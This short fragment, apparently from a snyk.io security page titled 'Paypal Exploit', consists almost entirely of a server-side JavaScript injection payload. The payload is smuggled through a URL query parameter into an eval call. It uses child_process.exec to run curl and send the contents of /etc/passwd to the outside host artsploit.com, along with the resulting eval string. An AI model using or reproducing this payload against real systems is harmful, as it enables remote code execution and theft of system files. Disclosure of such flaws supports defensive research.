 snyk.io
Paypal Exploit
http://host/navigation?device[]=x&device[]=y'-
require('child_process').exec('curl+-F+"x=`cat+/etc/passwd`"+artsploit.com')-'
eval("'xy'-require('child_process').exec('curl -F "x=`cat /etc/passwd`"
artsploit.com')-'' == 'desktop'");
 